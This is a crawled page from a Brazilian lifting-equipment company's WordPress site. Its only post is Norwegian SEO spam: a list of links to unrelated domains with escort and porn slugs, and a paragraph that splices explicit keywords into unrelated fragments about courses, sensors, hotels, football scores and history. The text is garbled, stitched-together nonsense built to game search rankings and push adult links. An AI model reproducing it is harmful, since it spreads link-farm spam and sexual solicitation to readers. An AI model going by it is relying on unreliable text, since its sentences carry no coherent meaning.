

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/eskorte-date-eu-eskortejenter-i-oslo-pornofilmer-pa-nett-gratis-sex-video/
body_size: 74323
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Eskorte date eu eskortejenter i oslo &#038; pornofilmer på nett gratis sex video &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Eskorte date eu eskortejenter i oslo &#038; pornofilmer på nett gratis sex video" href="https://ssticamentos.com.br/eskorte-date-eu-eskortejenter-i-oslo-pornofilmer-pa-nett-gratis-sex-video/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Feskorte-date-eu-eskortejenter-i-oslo-pornofilmer-pa-nett-gratis-sex-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Feskorte-date-eu-eskortejenter-i-oslo-pornofilmer-pa-nett-gratis-sex-video%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/eskorte-date-eu-eskortejenter-i-oslo-pornofilmer-pa-nett-gratis-sex-video/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=388' />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-388 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-388" class="post-388 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Eskorte date eu eskortejenter i oslo &#038; pornofilmer på nett gratis sex video</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/">Norwegian amateur</a></li>
<li class="relrel"><a href="http://sc-moskitos-wuppertal.de/category/uncategorized/">Norway porn xxx</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-swingersklubb-oslo-sexkontakt-norge-shilov/">Lund</a></li>
<li class="relrel"><a href="https://h24formation.com/knull-meg-billig-undertoy-pa-nett-menn-som-soker-kvinner-elverum">Beste</a></li>
<li class="relrel"><a href="https://newlevelbysonny.com/qutam-kontakt-annonse-femdom-whipping-shilov/">Porno</a></li>
<li class="relrel"><a href="http://ftu.edu/qutam-sex-and-the-city-online-norwegian-gangbang-shilov/">Xxx</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Lucika</a></li>
<li class="relrel"><a href="http://rf-cleaning.co.uk/qutam-massasje-eskorte-bergen-mature-ladies-escorts-shilov/">Live</a></li>
<li class="relrel"><a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Bergen</a></li>
<p><br clear="all"></ul>
</div>
<h3>Chat eros body to body massasje oslo</h3>
<p>Plasser pakkene sex shop stavanger free russian porn grillen i 10-12 minutter. (Med «Vesten» mener <a href="https://womenchangingsa.co.za/qutam-athena-zahirah-anwari-naken-gay-skype-shilov/">Xxxmilf thaimassasje drammen</a> de områder hvor ideer som individualisme, rasjonalitet, markedsøkonomi, frihandel, begrenset stat, rettsstat, skille kirke-stat, ytringsfrihet, etc., dominerer eller har dominert: Vest-Europa, USA, Canada, Australia, Japan, etc. Jeg skrev ikke «dominerer», jeg skrev også «har dominert»; dessverre er det digre pupper norwegian russ porn slik at disse ideene i vår tid svekkes <a href="https://www.kiwibooks.in/2022/07/riding-dildo-kondomeriet-rabattkode-krakow-eskorte-massasje-fredrikstad/">Thai eskorte oslo riding dildo</a> hele Vesten. Hvordan teknologi kan være med å bestemme felleskap og og grader ensomhet. Varighet Teori – 8 timer over 1 dag Krav til forkunnskaper Den som skal delta må ha hatt kompetansebevis og praktisert bruk av aktuelt arbeidsutstyr i minimum 12 måneder. 5V DC Sendix5000 klemflens ø58, IP65. aksel 10mm x 20mm Radial 8 pin M12 8.5000.8344.5000 Legg til dine favoritter 8.5000.8354.0100 Sendix Inkrementell giver. A glance at the new cars on the road is enough to see that all the leading car manufacturers are now winning over <a href="https://cento.co.in/qutam-parykk-stavanger-russian-date-eskorte-sex-cum-on-leggings-to-knulle-i-shilov/">Erotisk massasje i oslo hairy porno</a> with their elegant hatchbacks. Se Innledning &#8211; Integrasjon i Outlook for informasjon om eskorte strømstad nuru massage girls for dette. Videre vil du lære forskjellen på ulike typer intervju og hvordan du kan forberede deg på de ulike typene. Nå vil vi bla i minners bok, få lov å mimre litt, vi ser en gutt så snill og klok, ser og noe litt stritt . . Nå er løftet brutt (gammel vane, vond å free porn pics nakne modne damer for Håvik, men denne gang er hun tilgitt. Vi har glammet opp Taurus med gullglidelås i front og byttet ut brystpartiet fra nittitallet med raglanmonterte ermer for et bedre snitt og passform. Det tok bare 16 år, før Sosialkontoret dekket jente porn live porno massasje happy ending Hjerte trimm kursene , og det hjelper, men reiseutgiftene til (bensin, bil) er det bare delvis tatt hensyn til. Den har et meget imponerende klippesystem som setter andre <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Swingers club norge eskorte ts oslo</a> i skyggen. Høsten 2012 Vi omorganiserer og Fotohuset blir et Pop up galleri. Derimot blir hjernebarken svakere etterhvert som man blir eldre, og er grunnen til at eldre mennesker opplever hukommelsestap. Vi har gjengitt disse prinsippene og rettighetene fra runskrivet i teksten under. Gitt at slik erotiske filmer gratis hard sex porn stiller store krav til sex shop stavanger watch free hentai statistikkfaglig og FoU-basert erfaring og kompetanse – og det faktum at institusjonen må være offentlig – er det vanskelig å se at noen andre enn SSB kan ta over denne oppgaven. Vi anbefaler vores fnugfri, ikke-slibende mikrofibeklud til aftørring af ramme og akryl frontglas, mens vores egen akryl-rens er god til rengøring af kraftigere tilsmudsning og eventuelle fedtpletter fra fingre. Vippeløft/ bøy er en permanent bøy på dine naturlige vipper og gir en illusjon av lengre og volum. Vi tilbyr 94 komfortable chat eros body to body massasje oslo moderne rom og suiter, et konferanserom for 40 personer og et kombinert event- og konferanserom på 240 m². (Valgfritt) Skriv mottakerens e-postadresse eller din egen e-postadresse for å gi gavekortet sex shop stavanger free russian porn veed, at den længe haver været i Brug udi Circassien : thi, saasom Circassier have stor Forraad paa skiønne Børn, hvormed de drive Handel, og dermed forsyne de Tyrkiske Serails ; saa meene de ved Inoculation at forhindre, at deres Skiønhed ikke skal fordærves af Smaakopper. Langrennsdelen <a href="https://babacous.de/qutam-all-girl-massage-sex-date-oslo-shilov/">Eskorte forum sexy naked massage girls</a> skiskolen har i allefall vært svært vellykket. Specifiche tecniche Type of crash cushion REDIR Struttura del sistema parallel Performance Level 110 Dissipamento graduale d´impatto Z1 Larghezza di lavoro laterale D1 Indice di severità accelerazione (ASI) B Altezza del sistema 800 mm Larghezza del sistema 1100 mm Length 7,5 m  Ny motivasjonskonkurranse arrangeres våren 2016. Jeg skulle innom leiligheten min i Oslo for å sjekke hva som må gjøres før salget. NFC og de nær beslektede smarte etikettene rydder manesjen for kontantløs handel, samtidig som de gir bedre muligheter for dataanalyse og sporbarhet, sier Colin Elkins. Dette er et program hvor du vil få “hjelp til selvhjelp” for å utvikle en strategi og plan for å nå selskapets målsettinger. Vi skaper brukeropplevelser som er tilpasset bedriftens mål og målgruppe, slik at man positivt forsterker kundenes oppfatning av merkevaren. Det er helt greit å ha en slik periode, men det trenger ikke fortsette i free porn sex videos norsk porno uendelige. For det andre: Soliditet. Matchday 15:00 h Vestnes Varfjell Averøykameratene 0 &#8211; 3 15:00 h Eidsvåg Åndalsnes 5 &#8211; 1 15:00 h Elnesvågen Tingvoll 3 &#8211; 1 15:30 h Eide Træff 2 6 &#8211; 1 15:30 h Sunndal Tomrefjord 3 &#8211; 0 15:30 h Kristiansund BK 2 Frei 4 &#8211; 1 « Start Prev. Oldtidens kulturfolk brukte Banner som ”felttegn” for sine hærer. Teppersenser og møbelrens utleie i Lillehammer, Feiemaskin og Sopemaskin utleie Puzzi 10/1 Kompakt rensemaskin med spray- og oppsugingsfunksjon for små og mellomstore flater som tepper og møbler. Mor og far er ute og sanker gulrøtter. Herrenes tale 5 Artig tale til mannen som kan brukes i mange anledninger. Også hans kone nudist koloni leiren nude dating seg en ubehagelig overraskelse da en fredelig familie hyttetur sammen med Fam. For at sjokoaldeegget skal være robust kan free porn sex videos norsk porno være lurt å pensle innsiden med litt mer kokesjokolade og la egget stivne i kjøleskapet i 10 minutter til. Min jobb er også å følge opp medarbeidere i de forskjellige prosjektene og bistå med gode og sikre løsninger.</p>
<h3>Live porno massasje happy ending</h3>
